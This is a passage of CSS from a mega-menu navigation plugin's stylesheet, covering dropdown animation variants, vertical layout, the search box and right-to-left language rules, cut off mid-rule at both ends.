.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown > .mega_dropdown > li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown > .mega_dropdown > li .post_details{display: block;overflow: hidden;max-height: 0px;max-width: 0px;-webkit-transform: scaleY( 0 );-moz-transform: scaleY( 0 );-ms-transform: scaleY( 0 );-o-transform: scaleY( 0 );transform: scaleY( 0 );-webkit-transition: -webkit-transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end;-o-transition: -o-transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end;transition: transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end;}#mega_main_menu.dropdowns_animation-anim_1 > .menu_holder > .menu_inner > ul li.keep_open > ul,#mega_main_menu.dropdowns_animation-anim_1 li:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown li:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown li.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown > .mega_dropdown > li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details{overflow: visible;max-height: 3000px;max-width: 3000px;-webkit-transform: scaleY( 1 );-moz-transform: scaleY( 1 );-ms-transform: scaleY( 1 );-o-transform: scaleY( 1 );transform: scaleY( 1 );-webkit-transition: -webkit-transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start;-o-transition: -o-transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start;transition: transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start;}/* anim_2 */#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown > .mega_dropdown > li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown > .mega_dropdown > li .post_details{display: block;overflow: hidden;max-height: 0px;max-width: 0px;opacity: 0;-webkit-transition: opacity 0.4s ease, max-height 0.4s step-end, max-width 0.4s step-end, padding 0.4s step-end;-o-transition: opacity 0.4s ease, max-height 0.4s step-end, max-width 0.4s step-end, padding 0.4s step-end;transition: opacity 0.4s ease, max-height 0.4s step-end, max-width 0.4s step-end, padding 0.4s step-end;}#mega_main_menu.dropdowns_animation-anim_2 > .menu_holder > .menu_inner > ul li.keep_open > ul,#mega_main_menu.dropdowns_animation-anim_2 li:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown li:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown li.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown > .mega_dropdown > li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details{overflow: visible;max-height: 3000px;max-width: 3000px;opacity: 1;-webkit-transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;-o-transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;}/* anim_3 */#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown > .mega_dropdown > li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown > .mega_dropdown > li .post_details{display: block;overflow: hidden;max-height: 0px;max-width: 0px;opacity: 0;-webkit-transform: scale( 0 );-moz-transform: scale( 0 );-ms-transform: scale( 0 );-o-transform: scale( 0 );transform: scale( 0 );-webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;-o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;}#mega_main_menu.dropdowns_animation-anim_3 > .menu_holder > .menu_inner > ul li.keep_open > ul,#mega_main_menu.dropdowns_animation-anim_3 li:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown li:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown li.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown > .mega_dropdown > li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details{overflow: visible;max-height: 3000px;max-width: 3000px;opacity: 1;-webkit-transform: scale( 1 );-moz-transform: scale( 1 );-ms-transform: scale( 1 );-o-transform: scale( 1 );transform: scale( 1 );-webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;-o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;}/* anim_4 */#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown > .mega_dropdown > li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown > .mega_dropdown > li .post_details{display: block;overflow: hidden;max-height: 0px;max-width: 0px;opacity: 0;-webkit-transform: translateY( 40px );-moz-transform: translateY( 40px );-ms-transform: translateY( 40px );-o-transform: translateY( 40px );transform: translateY( 40px );-webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;-o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;}#mega_main_menu.dropdowns_animation-anim_4 > .menu_holder > .menu_inner > ul li.keep_open > ul,#mega_main_menu.dropdowns_animation-anim_4 li:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown li:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown li.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown > .mega_dropdown > li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details{overflow: visible;max-height: 3000px;max-width: 3000px;opacity: 1;-webkit-transform: translateY( 0px );-moz-transform: translateY( 0px );-ms-transform: translateY( 0px );-o-transform: translateY( 0px );transform: translateY( 0px );-webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;-o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;}/* anim_5 */#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown > li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown > li .post_details{overflow: hidden;display: block;max-height: 0px;max-width: 0px;opacity: 0;-webkit-transform: perspective( 600px ) rotateX( -90deg );-moz-transform: perspective( 600px ) rotateX( -90deg );-ms-transform: perspective( 600px ) rotateX( -90deg );-o-transform: perspective( 600px ) rotateX( -90deg );transform: perspective( 600px ) rotateX( -90deg );-webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;-o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;}#mega_main_menu.dropdowns_animation-anim_5 > .menu_holder > .menu_inner > ul li.keep_open > ul,#mega_main_menu.dropdowns_animation-anim_5 li:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown li:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown li.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown:hover > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown.keep_open > .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown > .mega_dropdown > li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown > .mega_dropdown > li.keep_open .post_details{overflow: visible;max-height: 3000px;max-width: 3000px;opacity: 1;-webkit-transform: perspective( 600px ) rotateX( 0deg );-moz-transform: perspective( 600px ) rotateX( 0deg );-ms-transform: perspective( 600px ) rotateX( 0deg );-o-transform: perspective( 600px ) rotateX( 0deg );transform: perspective( 600px ) rotateX( 0deg );-webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;-o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;}}/* direction-vertical */#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > .nav_logo{float: none;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > .nav_logo > .logo_link{text-align: center;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li {display: block;float: none;}/* spans */#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{float: none;}#mega_main_menu.direction-vertical.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{margin-left: 32px;}#mega_main_menu.direction-vertical.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{margin-right: 32px;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > span{margin-right: 0px;margin-left: 0px;}#mega_main_menu.direction-vertical.first-lvl-align-left > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{text-align: left;}#mega_main_menu.direction-vertical.first-lvl-align-right > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{text-align: right;}#mega_main_menu.direction-vertical.first-lvl-align-center > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{text-align: center;}/* separator */#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link:before,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box:before{content: ' ';width: 100%;height: 2px;position: absolute;top: 0px;left: 0px;z-index: 2;background-repeat: no-repeat;background-size: 100% 400%;background-image: url([data-uri]);}#mega_main_menu.direction-vertical.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li > .item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li.nav_search_box:before {background-position: 0px 0px;}#mega_main_menu.direction-vertical.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li > .item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li.nav_search_box:before {background-position: 0px -3px;}#mega_main_menu.direction-vertical.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li > .item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li.nav_search_box:before {background-position: 0px -6px;}/* nav_search_box */#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box{width: 100%;padding: 0px 17px;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform{width: 100%;display: inline-block;position: relative;top: 0px;left: 0px;margin: 0px;vertical-align: middle;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .field{width: 100%;max-width: 100%;cursor: text;padding-left: 10px;}/* default_dropdown */#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown > ul{top: 0px;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_right .mega_dropdown{left: 100%;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_left .mega_dropdown{right: 100%;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_center {position: relative;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_center .mega_dropdown{left: 0px;right: 0px;width: 100%;position: relative;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_center > .mega_dropdown .mega_dropdown > li:first-child > .item_link:after{display: none;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_center .mega_dropdown li > .item_link:before{content: '\f107';right: 1px;top: 6px;}/* multicolumn_dropdown post_type_dropdown grid_dropdown widgets_dropdown */#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown{position: relative;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, #mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_right > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_left > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, #mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_right > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_left > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, #mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_right > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_left > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, #mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_right > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_left > .mega_dropdown{top: 0px;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_right > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_right > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_right > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_right > .mega_dropdown{left: 100%;right: auto;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_left > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_left > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_left > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_left > .mega_dropdown{right: 100%;left: auto;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_center > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_center > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_center > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_center > .mega_dropdown{position: relative;left: 0px;right: 0px;width: 100%;}#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.submenu_full_width.drop_to_left > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.submenu_full_width.drop_to_right > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.submenu_full_width.drop_to_left > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.submenu_full_width.drop_to_right > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.submenu_full_width.drop_to_left > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.submenu_full_width.drop_to_right > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width.drop_to_left > .mega_dropdown,#mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width.drop_to_right > .mega_dropdown{width: 480px;}/* language_direction */#mega_main_menu.language_direction-rtl *{direction: rtl;}#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box{direction: ltr;}#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform{left: 18px;right: auto;z-index: 600;}#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .icosearch{left: 0px;right: auto;}#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .field{padding-right: 0px;padding-left: 30px;}#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box #mega_main_menu_searchform .field:focus{padding-right: 8px;}#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .mega_dropdown > li > .item_link > .link_content{text-align: right;}#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .mega_dropdown > li > .item_link.with_icon > span{margin-left: 0px;}#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li > .item_link:after{left: 1px;right: auto;}#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box,#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_woo_cart,#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_buddypress,#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher{float: left;}#mega_main_menu.language_direction-rtl .nav_logo,#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .mega_dropdown > li > .item_link > i,#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .post_details > .post_icon, #mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .post_details > .post_icon > i{float: right;}#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .post_details > .post_title, #mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .post_details > .post_description{margin-left: 0px;margin-right: 52px;text-align: right;}#mega_main_menu.language_direction-rtl.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:before, #mega_main_menu.language_direction-rtl.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box:before{right: -1px;left: auto;}#mega_main_menu.language_direction-rtl.direction-horizontal > .menu_holder > .menu_inner > .nav_logo:before{left: -1px;right: auto;}#mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.pull_to_other_side{float: left;}/* END */.empty{}/* empty */#mega_main_menu .nav_logo > .logo_link > img {max-height: 70%;}/* header-menu *//* initial_height */#mega_main_menu.header-menu{min-height:40px;}#mega_main_menu.header-menu > .menu_holder > .menu_inner > .nav_logo > .logo_link, #mega_main_menu.header-menu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, #mega_main_menu.header-menu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link, #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content, #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.nav_search_box,#mega_main_menu.header-menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.header-menu.icons-right > 